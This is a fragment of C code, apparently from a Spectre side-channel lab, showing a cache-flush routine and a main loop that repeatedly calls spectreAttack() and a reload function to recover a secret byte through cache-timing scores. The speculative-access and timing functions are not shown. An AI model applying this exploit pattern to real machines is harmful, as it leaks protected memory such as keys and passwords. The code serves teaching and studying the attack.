 void flushSideChannel()
{
        int i;
        //write to array to bring it to RAM to prevent Copy-on-write
        for(i=0; i<256; i++) array[i*4096+DELTA] = 1;
        //flush the value of the array from cache
        for(i=0; i<256; i++) _mm_clflush(&array[i*4096+DELTA]);
}
int main()
{
        int i;
        uint8_t s;
        size_t larger_x = (size_t)(secret-(char*)buffer);
        flushSideChannel();

        for(i=0;i<256;i++) scores[i]=0;
        for(i=0;i<1000;i++){
                spectreAttack(larger_x);
                reloadSideChannelImproved();
        }

        int max = 0;
        for(i=0;i<256;i++){
                if(scores[max]<scores[i]) max=i;
        }
        printf("Reading secret value at %p = ", (void*)larger_x);
        printf("The secret value is %d\n",max);
        printf("The number of hits is %d\n", scores[max]);
        return(0);
}